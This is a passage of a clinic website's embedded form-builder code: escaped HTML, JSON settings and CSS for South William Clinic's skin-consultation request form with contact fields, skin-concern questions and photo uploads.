                           \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, 